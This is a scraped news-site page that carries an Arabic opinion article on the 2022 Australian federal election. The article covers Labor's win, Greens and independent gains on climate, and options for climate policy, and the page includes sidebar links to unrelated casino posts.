                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">3 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">3 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/3484/" itemprop="item"><span itemprop="name">أفضل فرصة لأستراليا</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3484" class="post-3484 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-world tag---2 tag-833 tag-_">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-39"><a href="https://www.alwan-news.com/category/news/world/" rel="category tag">العالم</a></li></ul><h1 class="entry-title"itemprop='name'><strong>أفضل فرصة لأستراليا</strong></h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/3484/" rel="bookmark"><time class="entry-date published" datetime="2022-05-28T00:19:42+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-28T00:19:43+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/3484/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/05/انتخابات-استراليا.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/05/انتخابات-استراليا.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/05/انتخابات-استراليا-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/05/انتخابات-استراليا-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p><strong>بقلم الكاتب محمد زعل السلوم</strong> ــ ألوان نيوز</p>



<p>في مساء يوم 21 مايو أيار 2022، ومع إغلاق صناديق الاقتراع، ركزت معظم التعليقات على الحملة الانتخابية المحبطة التي انتهت لتوها، والتي تجنب فيها كلا الحزبين الكبيرين أي مواجهة جوهرية بشأن القضايا السياسية الأسترالية، وركزوا بدلاً من ذلك على محاولة تشويه سمعة الزعيم المعارض.</p>



<p>حتى أفضل السياسات الأسترالية توقعوا انعكاساً للمكون البرلماني الأخير، حيث تمكن حزب العمال الأسترالي (ALP) من الفوز بمقاعد كافية لتشكيل أغلبية ضئيلة وزيادة مقعد أو مقعدين للمستقلين.&nbsp;كما اكتشفنا لاحقاً، كانت هذه التوقعات خاطئة.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="أستراليا | انتخابات برلمانية وسط استطلاعات تظهر تقدم المعارضة" width="640" height="360" src="https://www.youtube.com/embed/McQyHQcn3So?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>انتخابات استراليا</figcaption></figure>



<p>&nbsp;فقد الحزب الوطني الليبرالي (LNP) العديد من &#8220;جواهر التاج&#8221; لصالح القوى البيئية، وبالتحديد حزب الخضر وحزب المستقلين (الملقب بـ &#8220;البط البري&#8221; لأنهم يجمعون بين السياسة المالية المحافظة وبرنامج متزن لأزمة المناخ) .</p>



<p>وهذا يعني أنه سيتعين على حكومة حزب العمال الجديدة مواجهة تحد مناخي يختلف عن التحدي المتوقع : فبدلاً من تجنب تقديم تنازلات مفرطة لخصوم تاريخيين، سيتعين على حزب العمال إيجاد طرق لتبني سياسات مناخية أكثر طموحاً.&nbsp;</p>



<p>سيكون من المستحيل على الحكومة استخدام الرافعة الأكثر فاعلية (ضريبة على انبعاثات ثاني أكسيد الكربون) لأن الليبراليين تمكنوا من تسميم النقاش حول هذا الموضوع بشكل لا يمكن إصلاحه.&nbsp;</p>



<p>لكن هناك طرقاً أخرى لتسريع انتقال أستراليا إلى طاقة أنظف وأكثر اخضراراً، بدءاً من الاستثمار العام في مشاريع طاقة الرياح والطاقة الكهروضوئية واسعة النطاق.</p>



<p>ستكون السنوات الثلاث المقبلة صعبة للغاية على الصعيدين الاقتصادي والسياسي، لكن نقطة التحول التي أقرتها الانتخابات مهدت الطريق لتغيير جذري مماثل في سياسة المناخ.&nbsp;</p>



<p>إذا كانت الإجراءات المتخذة شجاعة بما فيه الكفاية، فإن المستقبل المشرق ينتظر أستراليا من وجهة نظر الخضر.</p>



<h2 class="wp-block-heading"><strong>موضوع حاسم</strong></h2>



<p><br>الطريق إلى النصر الذي اتبعه حزب العمل كان غير عادي. في الواقع، سيحكم الحزب البلاد على الرغم من التصويت في الانتخابات التمهيدية الذي انخفض إلى أدنى مستوى منذ فترة ما بعد الحرب، وهو أقل بكثير من هزائم 1996 و 1975.</p>



<p>خارج أستراليا الغربية (حيث تم تحديد النتيجة إلى حد كبير من خلال نجاح سياسة الحكومة المناهضة للوفاة مارك ماكجوان)، أكد حزب العمال بشكل أساسي الأرقام التي كان قد حصل عليها سابقاً.</p>



<p>كانت المفاجأة الكبرى في الانتخابات خسارة الليبراليين لسلسلة من المقاعد التي اعتُبرت آمنة، فاز بها حزب الخضر والمستقلون.</p>



<p>&nbsp;استند جميع المرشحين الفائزين في هذه المقاعد في حملتهم الانتخابية في المقام الأول إلى تغير المناخ، وهو موضوع قررت الأحزاب الكبيرة ومعظم وسائل الإعلام تنحيته جانباً باعتباره خطيراً للغاية ومسبباً للانقسام.</p>



<p>خلال الحملة الانتخابية، كان هناك حديث عن احتمال وجود برلمان محجوب، ولهذا السبب وعد كلا الحزبين الكبيرين (مع القليل من المصداقية) بأنهم لن يقوموا أبداً بالتحالف مع الخضر أو ​​مع المستقلين لضمان إمكانية الحكم.&nbsp;من الناحية الواقعية، بدا أن أحد السيناريوهات المحتملة هو سيناريو يمكن أن يقدم فيه حزب العمل أجندة مناخية أكثر طموحاً إلى حد ما لتسهيل تشكيل حكومة أقلية.</p>



<p>عند العودة إلى الوراء، من الواضح أن افتراض هذه التحليلات كان تأكيداً للآلية السياسية المعتادة في أستراليا : نظام من حزبين لعبت فيه نخبة من المترابطين دوراً حاسماً في تشكيل الأغلبية.&nbsp;</p>



<p>كل التعليقات عشية الانتخابات كانت تأكيداً لهذا السيناريو أمراً مفروغاً منه.</p>



<p>&nbsp;كان يُنظر إلى المستقلين على أنهم تهديد محتمل لاثنين من الليبراليين في الكليات الحضرية، بينما تم تجاهل حزب الخضر بشكل أساسي.</p>



<h3 class="wp-block-heading"><strong>سيتعين على حزب العمل إيجاد طرق لتلبية مطالب المناخ التي عبر عنها الناخبون بوضوح</strong><strong></strong></h3>



<p>وبدلاً من ذلك، تعرض النظام لصدمة ذات أبعاد هائلة.&nbsp;لقد غيرت أستراليا مشهدها السياسي جذرياً.&nbsp;لم تعد المتطلبات الأساسية لنظام الحزبين موجودة.&nbsp;حتى لو استطاع حزب العمل الاعتماد على الأغلبية، فمن غير المرجح أن يتمكن من تأكيدها في الانتخابات المقبلة، لأن الظروف الاقتصادية التي سيتعين على الحكومة المقبلة مواجهتها ستكون باهظة.</p>



<p>&nbsp;أما بالنسبة لليبراليين في الحزب الوطني الليبرالي، فما لم يتمكنوا من استعادة بعض المقاعد المفقودة لصالح حزب الخضر والمستقلين، فلن تكون لديهم فرصة لتشكيل حكومة في الانتخابات المقبلة، حتى لو فازوا بفوز واضح على حزب العمل في مقاعد تقليديا أكثر تنافسية.</p>



<p>سيكون التحدي الذي يواجه حزب العمل هو التكيف مع هذا العالم الجديد.</p>



<p>&nbsp;سيتعين على الحزب إيجاد طرق لتلبية مطالب المناخ التي عبر عنها الناخبون بوضوح، من بين أمور أخرى بعد استبعاد جميع الخيارات الواضحة خلال الحملة الانتخابية.</p>



<p>&nbsp;من ناحية أخرى، سيكون للزعيم الجديد للشرطة الوطنية الليبرية مهمة لا تحسد عليها تتمثل في استعادة المناطق الداخلية المفقودة، بينما يحاول استرضاء حزب يهيمن عليه منكرون للتغير المناخي و &#8220;جماهير&#8221; الفحم.</p>



<p>بعد استبعاد إمكانية فرض ضريبة على الانبعاثات، سيتعين على حزب العمل أن يكون أكثر صرامة مع&nbsp;<a href="http://www.cleanenergyregulator.gov.au/NGER/The-safeguard-mechanism">الآلية الموروثة من LNP</a>&nbsp;، والتي لن تكون كافية في حد ذاتها.</p>



<p>تتمثل الحاجة الحقيقية في تعزيز النمو السريع في مشاريع الرياح والطاقة الكهروضوئية واسعة النطاق وبذل جهد أكبر بكثير لتسهيل الانتقال إلى المركبات الكهربائية.</p>



<p>&nbsp;يمكن أن يتحول الحل جزئياً من الاستثمار العام، باتباع&nbsp;<a href="https://cleancoqueensland.com.au/">نموذج كوينزلاند CleanCo</a>&nbsp;، أو من الاستخدام الأكبر للقروض المدعومة من خلال مؤسسة تمويل الطاقة النظيفة وشركة Reiring the National الجديدة.</p>



<p>&nbsp;تكمن الجاذبية السياسية لهذا النهج في حقيقة أن الوكالتين خارجة عن الميزانية، وبالتالي فإن الإنفاق لن يؤثر على الدين العام الذي سيعاني من آثار تدابير مكافحة الجائحة في السنوات القليلة المقبلة.</p>



<p>الديمقراطية، مهما كانت غير كاملة، تعمل من خلال إمكانية التغيير، وقد أظهرت لنا هذه الانتخابات أن النظام السياسي يمكن أن يتغير.</p>



<p> الآن سيكون من الضروري تطبيق السياسة &#8211; فن الممكن &#8211; على مهمة تعديل أنظمة الطاقة لدينا، والتخلي عن الوقود الأحفوري والزواج من الطاقة النظيفة. لم تكن لدينا فرصة أفضل من قبل.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/%d8%a7%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%86%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/" title="اوكرانيا والانتخابات الكندية المقبلة وانتخابات العالم">اوكرانيا والانتخابات الكندية المقبلة وانتخابات العالم</a></li><li><a href="https://www.alwan-news.com/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9/" title="انتخاب رئيس الإمارات العربية المتحدة الجديد">انتخاب رئيس الإمارات العربية المتحدة الجديد</a></li><li><a href="https://www.alwan-news.com/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%af%d9%88%d9%84%d8%a9-%d9%85%d9%86%d9%82%d8%b1%d8%b6%d8%a9-%d9%8a%d8%ad%d9%83%d9%85%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%ad-%d9%81%d9%84%d9%86%d8%aa%d8%b3/" title="لبنان دولة منقرضة يحكمها السلاح .. فلنتشاءل؟">لبنان دولة منقرضة يحكمها السلاح .. فلنتشاءل؟</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/3484/" data-a2a-title="أفضل فرصة لأستراليا"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&amp;linkname=%D8%A3%D9%81%D8%B6%D9%84%20%D9%81%D8%B1%D8%B5%D8%A9%20%D9%84%D8%A3%D8%B3%D8%AA%D8%B1%D8%A7%D9%84%D9%8A%D8%A7" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7/" rel="tag">استراليا</a> <a href="https://www.alwan-news.com/tag/%d8%ad%d8%b2%d8%a8_%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d9%84/" rel="tag">حزب_العمال</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/3480/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">فيروس جدري القرود وطرق علاجه!</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/3487/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title"><strong>عشرة أسباب لأهمية دخول السويد للناتو من وجهة نظر اليسار السويدي</strong></span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3484/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3484 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6121" class="post-6121 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-groups-and-parties category-syria category-opinion-articles tag---2 tag-_ tag-1456 tag-1941 tag-1050 tag-115">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6121/"> حزب سياسي سوري جديد</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6121/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T23:15:31+03:00">سنتين ago</time><time class="updated" datetime="2024-06-10T23:15:33+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6121/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6117" class="post-6117 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-breaking-news category-news-trend tag---2 tag-1456 tag-1939 tag-113 tag-114 tag-103 tag-981 tag-1050 tag-1168 tag-104 tag-___">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
